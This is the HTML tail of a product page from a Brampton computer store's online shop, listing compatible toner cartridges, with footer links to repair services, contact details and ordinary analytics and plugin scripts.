				</a><a href="/product/kyocera-mita-tk-132-compatible-toner-black/?add-to-cart=1466" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1466" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1466" data-product_sku="" aria-label="Add to cart: &ldquo;fuzion New Compatible Brother TN-450 Black Toner Cartridges, High Yield (TN450)&rdquo;" rel="nofollow" data-success_message="&ldquo;fuzion New Compatible Brother TN-450 Black Toner Cartridges, High Yield (TN450)&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":1466}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1466" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-4564 status-publish last outofstock product_cat-brother-laser-toner product_cat-printer-toner has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/brother-tn110c-remanufactured-toner-cyan/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/2023/01/2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brother TN110C Remanufactured Toner - Cyan" srcset="https://www.inetcomputers.ca/wp-content/uploads/2023/01/2-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/2-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/2-150x150.jpg 150w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/2.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Brother TN110C Remanufactured Toner &#8211; Cyan</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>193.23</bdi></span></span>
</a><a data-pid="4564" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title="Quick View" class="shopengine-quickview-trigger se-btn" data-source-url="https://www.inetcomputers.ca/product/brother-tn110c-remanufactured-toner-cyan/" href="https://www.inetcomputers.ca/product/brother-tn110c-remanufactured-toner-cyan/">
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="https://www.inetcomputers.ca/product/brother-tn110c-remanufactured-toner-cyan/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4564" data-quantity="1" class="button product_type_simple" data-product_id="4564" data-product_sku="GSTN115C" aria-label="Read more about &ldquo;Brother TN110C Remanufactured Toner - Cyan&rdquo;" rel="nofollow" data-success_message="">Read more</a><a data-payload='{"pid":4564}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4564" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
	</div>

</div>				</div>
				<div class="elementor-element elementor-element-54eeda9 elementor-widget elementor-widget-html" data-id="54eeda9" data-element_type="widget" data-widget_type="html.default">
					<script>
document.addEventListener("DOMContentLoaded", function() {
    const allProducts = document.querySelectorAll(".woocommerce-LoopProduct-link");

    allProducts.forEach(function(product) {
        // Anchor element create karo
        const link = document.createElement("a");
        link.textContent = "Call WhatsApp";
        link.href = "https://wa.me/14165095004"; 
        link.classList.add("product-link-call"); 
        product.appendChild(link);
    });
});
</script>
				</div>
					</div>
				</div>
				</div>
		<script>
gtag("event", "view_item", {
			send_to: "GLA",
			ecomm_pagetype: "product",
			value: 143.490000,
			items:[{
				id: "gla_5002",
				price: 143.490000,
				google_business_vertical: "retail",
				name: "Kyocera Mita TK-132 Compatible Toner - Black",
				category: "Kyocera Laser Toner &amp; Printer Toner",
			}]});
</script>
		</div>
	</div>
<div class="ekit-template-content-markup ekit-template-content-footer ekit-template-content-theme-support">
		<div data-elementor-type="wp-post" data-elementor-id="10258" class="elementor elementor-10258">
				<div class="elementor-element elementor-element-2663d195 e-con-full e-flex e-con e-parent" data-id="2663d195" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-6e525b5e e-con-full e-flex e-con e-child" data-id="6e525b5e" data-element_type="container">
				<div class="elementor-element elementor-element-298162f elementor-widget elementor-widget-image" data-id="298162f" data-element_type="widget" data-widget_type="image.default">
															<img width="665" height="128" src="https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo.webp" class="attachment-full size-full wp-image-12281" alt="" srcset="https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo.webp 665w, https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo-600x115.webp 600w, https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo-300x58.webp 300w, https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo-50x10.webp 50w" sizes="(max-width: 665px) 100vw, 665px" />															</div>
				<div class="elementor-element elementor-element-2ec8179b elementor-widget elementor-widget-text-editor" data-id="2ec8179b" data-element_type="widget" data-widget_type="text-editor.default">
									<p>iNet Computers, dedicated to providing the highest standards of Computer Sales, Services &amp; Repair for home &amp; business customers since 2004</p>								</div>
				<div class="elementor-element elementor-element-555267c9 elementor-widget elementor-widget-text-editor" data-id="555267c9" data-element_type="widget" data-widget_type="text-editor.default">
									<p>&#8221;We&#8217;ll do our best to do what&#8217;s best for you!&#8221;</p>								</div>
				</div>
		<div class="elementor-element elementor-element-6cc16c67 e-con-full e-flex e-con e-child" data-id="6cc16c67" data-element_type="container">
				<div class="elementor-element elementor-element-6b157f7 elementor-widget elementor-widget-heading" data-id="6b157f7" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Useful Links</h2>				</div>
				<div class="elementor-element elementor-element-51b72612 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="51b72612" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/terms-and-conditions/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Terms and Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/privacy-policy/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/refund-returns-policy/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Refund &amp; Return Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/about-us/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/shop/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Shop</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/business-services/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Business Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/contact-us/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-66cc8a23 e-con-full e-flex e-con e-child" data-id="66cc8a23" data-element_type="container">
				<div class="elementor-element elementor-element-13e8cb0d elementor-widget elementor-widget-heading" data-id="13e8cb0d" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Our Services</h2>				</div>
				<div class="elementor-element elementor-element-4c1af98a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4c1af98a" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/spyware-trojan-virus-removal/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Spyware, Trojan &amp; Virus Removal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/improving-computer-speed/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Improving Computer Speed</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/crashed-computer-issues/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Crashed Computer Issues</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/computer-repairs-upgrades/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Computer Repairs &amp; Upgrades</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/advanced-data-recovery/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Advanced Data Recovery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/laptop-repair/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Laptop Repairs</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-1d5f51a3 e-con-full e-flex e-con e-child" data-id="1d5f51a3" data-element_type="container">
				<div class="elementor-element elementor-element-5a5b1194 elementor-widget elementor-widget-heading" data-id="5a5b1194" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Contact US</h2>				</div>
				<div class="elementor-element elementor-element-34efdb35 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="34efdb35" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-square" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48C21.49 32 0 53.49 0 80v352c0 26.51 21.49 48 48 48h352c26.51 0 48-21.49 48-48V80c0-26.51-21.49-48-48-48zM94 416c-7.033 0-13.057-4.873-14.616-11.627l-14.998-65a15 15 0 0 1 8.707-17.16l69.998-29.999a15 15 0 0 1 17.518 4.289l30.997 37.885c48.944-22.963 88.297-62.858 110.781-110.78l-37.886-30.997a15.001 15.001 0 0 1-4.289-17.518l30-69.998a15 15 0 0 1 17.16-8.707l65 14.998A14.997 14.997 0 0 1 384 126c0 160.292-129.945 290-290 290z"></path></svg>						</span>
										<span class="elementor-icon-list-text">905 - 405 - 1400</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">info@inetcomputers.ca</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-comment-dots" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M144 208c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zM256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Text Us On 905 - 405 - 1400</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://maps.app.goo.gl/AEqW6rkhfHRRTABm9">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">27-831 Bovaird Dr W Brampton</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4c6b0da5 e-con-full e-flex e-con e-parent" data-id="4c6b0da5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-111b8c77 elementor-mobile-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="111b8c77" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-copyright" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 448c-110.532 0-200-89.451-200-200 0-110.531 89.451-200 200-200 110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200zm107.351-101.064c-9.614 9.712-45.53 41.396-104.065 41.396-82.43 0-140.484-61.425-140.484-141.567 0-79.152 60.275-139.401 139.762-139.401 55.531 0 88.738 26.62 97.593 34.779a11.965 11.965 0 0 1 1.936 15.322l-18.155 28.113c-3.841 5.95-11.966 7.282-17.499 2.921-8.595-6.776-31.814-22.538-61.708-22.538-48.303 0-77.916 35.33-77.916 80.082 0 41.589 26.888 83.692 78.277 83.692 32.657 0 56.843-19.039 65.726-27.225 5.27-4.857 13.596-4.039 17.82 1.738l19.865 27.17a11.947 11.947 0 0 1-1.152 15.518z"></path></svg>						</span>
										<span class="elementor-icon-list-text">2023 iNet Computers Canada All Right Rreserved</span>
									</li>
						</ul>
						</div>
				</div>
				</div>
		</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor-child/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="shopengine-quick-view-modal se-modal-wrapper"></div>
				<div class="shopengine-comparison-modal se-modal-wrapper">
			<div class="se-modal-inner"></div>
		</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<script id="xpro-elementor-addons-widgets-js-extra">
var XproElementorAddons = {"ajax_url":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php","nonce":"0637d1392e"};
//# sourceURL=xpro-elementor-addons-widgets-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/js/xpro-widgets.js?ver=1.4.21" id="xpro-elementor-addons-widgets-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-theme-builder/assets/js/xpro-theme-builder.js?ver=1.2.11" id="xpro-theme-builder-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/js/simple-scrollbar.js?ver=4.8.7" id="shopengine-simple-scrollbar.js-js-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/js/filter.js?ver=4.8.7" id="shopengine-filter-js-js"></script>
<script id="shopengine-js-js-extra">
var shopEngineApiSettings = {"resturl":"https://www.inetcomputers.ca/wp-json/","rest_nonce":"8bc109eafe"};
//# sourceURL=shopengine-js-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/js/public.js?ver=4.8.7" id="shopengine-js-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://www.inetcomputers.ca/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/swatches/loop-product-support/assets/swatches.js?ver=1515155" id="shopengine-swatches-loop-js-js"></script>
<script id="shopengine-comparison-js-extra">
var shopEngineComparison = {"product_id":"5002","resturl":"https://www.inetcomputers.ca/wp-json/","rest_nonce":"8bc109eafe"};
//# sourceURL=shopengine-comparison-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/comparison/assets/js/comparison.js?ver=4.8.7" id="shopengine-comparison-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/vendor/js/anime.min.js?ver=3.0.1" id="anime-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/modules/floating-effect/js/floating-effect.min.js?ver=1.4.21" id="xpro-floating-js"></script>
